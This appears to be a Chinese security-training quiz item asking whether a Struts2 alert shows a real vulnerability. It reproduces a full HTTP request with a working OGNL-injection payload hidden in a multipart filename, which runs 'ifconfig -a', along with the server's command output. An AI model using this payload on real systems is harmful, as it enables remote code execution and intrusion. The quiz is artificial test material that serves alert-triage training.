 题目24
完成
获得4分中的0
分
标记题目
下图为struts2告警，判断系统是否存在漏洞。（ ）
请求头
POST /PMS/login.do HTTP/1.1
Host:172.30.250.13:7001
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 1017
Content-Type: multipart/form-data; boundary=---------------------------7e116d19044c
响应头
HTTP/1.1 200 OK
Connection: close
Date: Wed, 17 Apr 2019 11:26:20 GMT
Transfer-Encoding: chunked
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID=1OMrDC_Nup9Og5TJA3x0v-HB1b2VjNuKVYJHDoZ4AUMlRcapfPPI!-2030709642; path=/; HttpOnly
请求体
-----------------------------7e116d19044c
Content-Disposition: form-data; name="test"; filename="%{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#d
m):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcluded
PackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.s
truts2.ServletActionContext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new java.lang.ProcessBuilder('ifconfig -a'.toString().split('\\s'))).start
().getInputStream()).useDelimiter('\\AAAA')).(#str=#s.hasNext()?#s.next():'').(#res.getWriter().print(#str)).(#res.getWriter().flush()).(#res.getWriter().close()).(#s.close())}b"
Content-Type: text/plain
x
-----------------------------7e116d19044c--
响应体
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:43:80
inet addr:172.30.250.13 Bcast:172.30.250.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:4380/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
选择一项:
a. 存在
b. 不存在
c. 信息不足，无法判断